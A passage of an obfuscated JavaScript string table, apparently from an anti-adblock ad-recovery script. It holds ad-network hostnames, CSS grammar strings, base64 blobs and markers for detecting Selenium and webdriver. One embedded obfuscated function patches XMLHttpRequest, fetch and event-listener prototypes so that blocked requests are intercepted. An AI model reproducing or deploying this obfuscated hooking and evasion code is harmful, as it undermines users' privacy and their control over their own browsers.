NklHLXI9Mmcl','isBrave','Response','MozAppearance','ccgateway.net','CSSPrimitiveValue','left|right|none|inline-start|inline-end','airtory.com','<symbol>\x20<symbol>?','atan(\x20<calc-sum>\x20)','toStringTag','Performance.network','filename','option\x20encode\x20is\x20invalid','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','chained|none','(\x20<declaration>\x20)','admiral','timeout','permissions','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','uBO:','auto|<length-percentage>','atob','x:\x20','_sourceRoot','dable-tdn','<\x27margin-inline-end\x27>','N3k6eDIxOF1VI05DfW5XYU1Te0w=','tokenType','as-extra','logs-partners.coupang.com',';\x20Max-Age=','clamp(\x20<calc-sum>#{3}\x20)','players','replaceState','as_handler_set','onlyForAsTest','findAllFragments','<number\x20[1,∞]>','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','_fa_','<angle>|<percentage>','quizlet.com','relative','notificationPermissions','addConnectionHandler','insertAfter','Window_setInterval','concat','none|<track-list>|<auto-track-list>','scroll|fixed|local','[contain|none|auto]{1,2}','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','<style-condition>|<style-feature>','fromSetString','ad-stir.com','yieldlove.com','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','Document_createElement','isElementVisibilityHidden','Element','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','Terminate\x20-\x20as_test\x20is\x20not\x20present','domain\x20switched','<declaration>','[<length-percentage>|left|center|right]#','addProperty_','skin_wrapper','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','as_version','reason','option\x20priority\x20is\x20invalid','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','<number>|<dimension>|<ident>|<ratio>','<number>|left|center|right|leftwards|rightwards','hbwrapper.com','<single-animation-direction>#','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','gpt-anymind','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','a-mo.net','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','tb|rl|bt|lr','matrix(\x20<number>#{6}\x20)',';\x20SameSite=Lax','/\x5cr\x5cn/g','_prototype','Identifier','notificationPermissions\x20signal\x20unexpected\x20behaviour','redirect','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','parent','First-party\x20image\x20load\x20failed','gpt_slot_rendered_time','videostep.com','adcontainer','window.top.apstag.runtime.callCqWrapper','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','meta[name=\x22as-event-handler-added\x22]','cancelAnimationFrame','get\x20','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','welt.de','isVisibleContent','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','visible|hidden|collapse','auto|<integer>{1,3}','as_apply','https://mp.4dex.io/prebid','sendBeacon','toUTCString','[historical-ligatures|no-historical-ligatures]','whitespace-token','eWJmcQ==','do69ll745l27z.cloudfront.net','elapsed_time_ms','TopLevelCss','https://report.ad-shield.cc/','PerformanceResourceTiming_encodedBodySize','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','as_location','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','rawMessage','<custom-ident>','gpt_limited','closest','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','string','wrong\x20googletag.pubads()','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','stroke','appconsent.io','none|strict|content|[[size||inline-size]||layout||style||paint]','<box>|border|text','document\x20-\x20find\x20element','alt','openx.net','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','read','ms,\x20passcode:\x20','https://pagead2.googlesyndication.com/gampad/ads','isInIframe','[<bg-layer>\x20,]*\x20<final-bg-layer>','additionalAdsBait','none|auto','this.href=\x27https://paid.outbrain.com/network/redir','data:','self','MSG_ACK_INVISIBLE','every','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','Unknown\x20field\x20`','element\x20display\x20none\x20important','navigator.connection.rtt\x20is\x20undefined','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','fonts.googleapis.com','supports','inherit','readyState','mediaType','PerformanceResourceTiming_transferSize','Failed\x20to\x20detect\x20bot','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','<an-plus-b>|even|odd','Function.prototype.bind\x20is\x20undefined','splice','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','<\x27top\x27>{1,4}','object-keys','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','nightmarejs','/f.min.js','bored_panda_events','Element\x20not\x20visible\x20v2\x20|\x20','privacy-center.org','xhr_defer','a.teads.tv','none|auto|textfield|menulist-button|<compat-auto>','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','appVersion','clone','adshieldMaxRTT','auto|<string>','getConsentMetadata','themoneytizer.com','matchRef','prev_scp','always|[anchors-valid||anchors-visible||no-overflow]','set\x20','protectHtml','visible|hidden','normal|sub|super','auto|<\x27border-style\x27>','distinctiveProps','application/json','sandbox','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','__gpp','auto|[over|under]&&[right|left]?','Number\x20of\x20function\x20is\x20expected','padStart','GeneralEnclosed','internet_explorer','/runner.html','cqh','unshift','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','XXX','b3V0cHV0','recoverAds','try-catch','<custom-ident>|<string>','whatcardev.haymarket.com','scanString','atmedia.hu','Brackets','google_ads','NmFreWhvcjgwbTM3c2xmdzF2eHA=','Hyphen\x20minus','none|text|all|-moz-none','errorTrace\x20signal\x20unexpected\x20behaviour','compareByGeneratedPositionsDeflated','<font-stretch-absolute>','IFrame','psts','positions','none|<angle>|[x|y|z|<number>{3}]&&<angle>','name','https://fastlane.rubiconproject.com/a/api/fastlane.json','Comma','/adsid/integrator.js','728','click','isAbsolute','normal|allow-discrete','image-src:\x20display-none','MSG_ACK','27d518f0','Generic','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','[<family-name>|<generic-family>]#','<ident>|<function-token>\x20<any-value>\x20)','<percentage>|<length>','<\x27flex-basis\x27>','/negotiate/script-set-value?passcode=','[<compound-selector>?\x20<pseudo-compound-selector>*]!','cookielaw.org','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','add|subtract|intersect|exclude','height:\x20\x20\x20\x20600px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;','mozInnerScreenX','auth','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','original','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','HTMLAnchorElement_hostname','isVisible','adSlot','/getconfig/sodar','[auto|<length-percentage>]{1,2}','/filter-fingerprint','Blocked\x20slot\x20define:\x20[','invalid\x20protect-id\x20key:\x20','rotateX(\x20[<angle>|<zero>]\x20)','removeProperty','gpt','Unknown\x20feature\x20','gptFetchSlots','[<age>?\x20<gender>\x20<integer>?]','pagehide','start|end|center|justify|distribute','ar-v1','<\x27min-inline-size\x27>','HTMLTableCaptionElement','wpsstaticieplsg.b-cdn.net','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','equals','some','script_onerror','versions','iframe\x20negotiate\x20msg:\x20','Window_open','//#\x20sourceURL=mediation.js','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','rightComparison','Element_setAttributeNS','normal|[light|dark|<custom-ident>]+&&only?','code','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','mediaText','__gpp\x20not\x20found\x20within\x20timeout','SIMID:','googlesyndication.com','<div\x20class=\x22CAN_content\x22>','sizes','normal|small-caps','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','boundingClientRect','<\x27flex-grow\x27>','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','svmax','<length>|<percentage>|auto','<script>window.parent.postMessage(\x27','none|[weight||style||small-caps||position]','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','window.parent._df.t','static.criteo.net','safeframe.googlesyndication.com','compareByOriginalPositionsNoSource','class','hotjar.com','eventStatus','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','https://tlx.3lift.com/header/auction','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','webcontentassessor.com','div#contents','ZWhvcg==','webgl','scanWord','about:srcdoc','delay','flags','Number\x20sign\x20is\x20expected','auto|never|always',':not(','value','log.pinterest.com','AtruleDescriptor','/bq/','allow-scripts','male|female|neutral','getWriter','img_','Block','ssmas','Google','intersectionRatio','HTMLImageElement_srcset','Terminate\x20-\x20empty\x20profile','checkAtrulePrelude','xlink:href','hash-token','strict','googletagservices.com','ChromeDriverw','gpt-clickio','smartadserver.com','auto|<position>','keyval','buildID','r2b2.io','__webdriver_evaluate','getComputedStyle','EventTarget_addEventListener','indexww.com','tokenize','/report','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','slice','scripts','HTMLIFrameElement','POST','document.createElement','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','configurable','requestBids','transform','Invalid\x20URL:\x20','lijit.com','<\x27inset-block-end\x27>','<percentage>|<length>|<number>','invalid\x20url\x20(anchor\x20href\x20set):\x20','script-src',';\x20Path=','hashchange','grayscale(\x20<number-percentage>\x20)','__proto__','cover|contain|entry|exit|entry-crossing|exit-crossing','features','.set','call','[restore-rejections]\x20restoreDeferredRejections__nonadblock','null','<blend-mode>#','gpt-rubicon','url','<color>','title\x20(english\x20only)','auto|none|preserve-parent-color','ghi','rhombusads.com','end','edl','token','pubmatic.com','calledSelenium','trys','top','scope','<namespace-prefix>?\x20[<string>|<url>]','[<container-name>]?\x20<container-condition>','margin-bottom','readystatechange','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','offsetAndType','origin','_skipValidation','<grid-line>\x20[/\x20<grid-line>]?','JSON_parse','Name\x20is\x20expected','cmVzZXJ2ZWQx','getElementsByTagName','Map','loaded','margin-right','\x22,\x22width\x22:160,\x22height\x22:600,\x22position\x22:{\x22selector\x22:\x22div#contents\x22,\x22position-rule\x22:\x22child-0\x22,\x22insert-rule\x22:[]},\x22original-ads\x22:[{\x22selector\x22:\x22div#contents\x20>\x20span#ads\x22}],\x22attributes\x22:[]}]}','requestIdleCallback\x20not\x20exists','appendData',',\x20height:\x20','auto|bar|block|underscore','innerHeight','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','handleEvent','<\x27column-width\x27>||<\x27column-count\x27>','skimresources.com','num','reserved2Input','units','scroll-position|contents|<custom-ident>','MessageEvent_source','ybar','ids','w\x20=\x20window.parent;','/npm-monitoring','element-attributes','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','<number>|<percentage>|none','https://onetag-sys.com/prebid-request','yandex.com','cqi','_mappings','cache_adblock_circumvent_score','json.parse','none|<position-area>','andbeyond.media','findDeclarationValueFragments','eventName','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','unhandled\x20exception','document.querySelectorAll','<forgiving-selector-list>','none|chained','ZndiaA==','[left|right]||[top|bottom]','lngtdv.com','absolute','rtt','FeatureFunction','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','skipSC','<color>{1,4}','<single-animation-fill-mode>#','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','googletag','textContent','rad','\x22:[{\x22id\x22:\x22','not_blocking_ads','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','HTMLLinkElement_rel','scanNumber','aditude','as_console','insertList','custom','auto|<integer>','[<box>|border|padding|content|text]#','auto|avoid','Unknown\x20property','[id^=\x22dfp-ad-\x22]','<\x27border-width\x27>','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','adsdk.microsoft.com','HTMLSourceElement_src','isArray','createObjectURL','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','lr-tb|rl-tb|tb-rl|lr|rl|tb','localStorage','[contextual|no-contextual]','[none|<keyframes-name>]#','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','context','ApplePayError','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','output','indiatimes.com','CDC-token','ad.as.amanad.adtdp.com','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','ad-delivery.net','border-box|content-box|margin-box|padding-box','ignoreInvalidMapping','<counter-style>|<string>|none','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','class\x20extends\x20self.XMLHttpRequest','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','<line-style>','Unknown\x20node\x20type:','dvw','logicieleducatif.fr','SECSSOBrowserChrome','dimension-token','dmtkcw==','webkitMediaStream','<length-percentage>|min-content|max-content|auto','HTMLSourceElement_srcset','extra','SyntaxMatchError','width\x20not\x20set\x20properly','as_','